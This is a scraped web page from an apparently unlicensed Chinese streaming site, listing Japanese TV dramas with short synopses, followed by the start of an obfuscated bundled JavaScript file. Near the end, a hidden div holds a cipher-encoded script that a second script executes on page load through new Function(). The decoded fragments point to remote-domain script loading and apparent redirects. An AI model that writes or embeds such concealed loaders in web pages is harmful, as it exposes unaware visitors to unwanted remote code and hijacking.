class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254730.html" title="丰臣兄弟！">丰臣兄弟！</a></p><p class="vodlist_sub">本剧描述天下人丰臣秀吉之弟，武将丰臣秀长的一生；以其视角描述丰臣兄弟凭借兄弟之间的深厚羁绊完成天下统一伟业的奇迹，另</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/255011.html" title="比熊猫更不擅长恋爱的我们" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768108514.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255011.html" title="比熊猫更不擅长恋爱的我们">比熊猫更不擅长恋爱的我们</a></p><p class="vodlist_sub">梦想成为时尚杂志编辑的柴田一叶（上白石萌歌 饰）在入社当天得知杂志休刊，只能在生活信息杂志中无力度日，事业与恋爱都找</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/video/249868.html" title="相棒第24季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-18/202510181760798118.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249868.html" title="相棒第24季">相棒第24季</a></p><p class="vodlist_sub">《相棒第24季》是由水谷丰、寺胁康文主演的朝日台电视剧。</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/255007.html" title="一切都是为了你" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768103415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255007.html" title="一切都是为了你">一切都是为了你</a></p><p class="vodlist_sub">在幸福巅峰的婚礼上，新娘沙也香突然中毒倒下。摄影师樱庭苍玉（七五三掛龙也 饰）从拍摄照片中发现线索，推测毒被混入香槟</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/255041.html" title="Punch-DrunkWoman-离越狱还有××天-" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768178207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255041.html" title="Punch-DrunkWoman-离越狱还有××天-">Punch-DrunkWoman-离越狱还有××天-</a></p><p class="vodlist_sub">纪律严明、认真生活的刑务官冬木梢，拥有冷静沉着处理问题的正义感和责任感，深受上司和同事的信赖。但是在遇到因抢劫杀人罪</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/254973.html" title="我们是坏蛋理发师" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768019192.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254973.html" title="我们是坏蛋理发师">我们是坏蛋理发师</a></p><p class="vodlist_sub">故事舞台设在一间乡下复古理发店——月白理容室。表面上，这里只是普通的理发店，实则店主月白司（草川拓弥 饰）拥有另一重</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/254744.html" title="圣爱幸存者" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/202601051767578062.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254744.html" title="圣爱幸存者">圣爱幸存者</a></p><p class="vodlist_sub">故事发生在现代东京，三位女性——作家相泽春（石井杏奈 饰）、发型化妆师松冈冬实、外企客服秋菜——因各自的恋爱不顺而投</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/254961.html" title="如果不是本命就好了" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768005742.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254961.html" title="如果不是本命就好了">如果不是本命就好了</a></p><p class="vodlist_sub">在旅行社工作的大沼实歩乃，刚与交往六年的恋人分手，转眼已满30岁。此时，公司来了位新同事——嬉野栄成。十年前，两人各</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/254958.html" title="侦探先生，你的背包开着呢" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768004375.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254958.html" title="侦探先生，你的背包开着呢">侦探先生，你的背包开着呢</a></p><p class="vodlist_sub">乡下温泉街“西谷温泉”里，侦探兼发明家一之濑洋辅（松田龙平 饰）住在自家废弃的老旅馆，并将这里改造成充满离奇发明品的</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/249891.html" title="地狱是由善意构成的" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-19/17608756631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249891.html" title="地狱是由善意构成的">地狱是由善意构成的</a></p><p class="vodlist_sub">故事从主人公高村树突然被邀请参加支援有前科者们改过自新的“原服刑者特别支援计划”而展开。合格者将得到大笔资金和人际关</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/254948.html" title="续面BRAVO！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767969792.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254948.html" title="续面BRAVO！">续面BRAVO！</a></p><p class="vodlist_sub">本剧是由编剧岸本鮎佳以“友情”为主题创作的、略带暗黑风格的成人喜剧。故事描绘了在广告代理公司工作的千本佳里奈（北香那</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/254992.html" title="闪烁的爱情 第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768050397.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254992.html" title="闪烁的爱情 第二季">闪烁的爱情 第二季</a></p><p class="vodlist_sub">高中生木下仁菜子某天在回家电车上遇见了同班同学一之濑莲。她被莲隐藏在冷淡外表下的温柔所吸引，对他的心意也在日复一日中</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/254924.html" title="赎金即绑架" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767935135.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254924.html" title="赎金即绑架">赎金即绑架</a></p><p class="vodlist_sub">当一对夫妻的8岁女儿被绑架后，面对生死攸关的抉择——是否为了救回女儿而去绑架他人孩子。夫妻在犯罪带来的痛苦与心理挣扎</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/2315-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/2315-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/2315-1.html">1</a></li><li class="hidden_xs"><a href="/sort/2315-2.html">2</a></li><li class="hidden_xs"><a href="/sort/2315-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/2315-78.html">78</a></li><li><a href="/sort/2315-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/2315-78.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 78页</div></div></div></div><script type="text/javascript">$('.mac_total').html('2805');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ebsits.com/" title="策驰影院">策驰影院</a>免费提供高清电视剧、综艺、动漫、未删减电影大全在线观看</p><p>Copyright © 2022 ebsits.com All Rights Reserved</p><p>吉ICP备01773519号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/231.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/232.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/234.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/233.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ebsits.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsits.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 25145
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq